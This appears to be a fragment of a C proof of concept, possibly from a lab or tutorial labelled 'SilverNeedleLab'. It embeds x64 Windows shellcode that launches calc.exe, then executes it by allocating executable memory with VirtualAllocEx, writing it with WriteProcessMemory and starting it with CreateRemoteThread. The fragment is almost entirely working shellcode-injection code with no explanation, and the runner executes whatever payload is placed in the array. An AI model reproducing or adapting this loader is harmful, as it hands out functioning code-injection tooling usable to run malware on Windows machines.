 122
123
124 //X64 CALC.EXE
125 unsigned char pCode[] =
126 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
127 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
128 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
129 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
130 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
131 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
132 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
133 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
134 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
135 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
136 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
137 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
138 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
139 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
140 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
141 "\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
142 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
143 "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
144 "\x63\x2e\x65\x78\x65\x00";
145
146
147 LPVOID vv = pCode;
148 HANDLE hProcess = GetCurrentProcess();
149 printf("thread:%d", sizeof(pCode));
150
151 LPVOID pData = (LPVOID)VirtualAllocEx(hProcess, 0, sizeof(pCode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
152 printf("pData:%p", pData);
153 WriteProcessMemory(hProcess, (LPVOID)pData, (LPCVOID)pCode, (SIZE_T)sizeof(pCode), NULL);
154 printf("pData:%x", *(DWORD *)pData);
155
156 HANDLE hThread = CreateRemoteThread(hProcess,
157 NULL,
158 0,
159 (LPTHREAD_START_ROUTINE)pData,
160 pData,
161 0,
162 NULL);
163
164 Sleep(2000);
165 }
SilverNeedleLab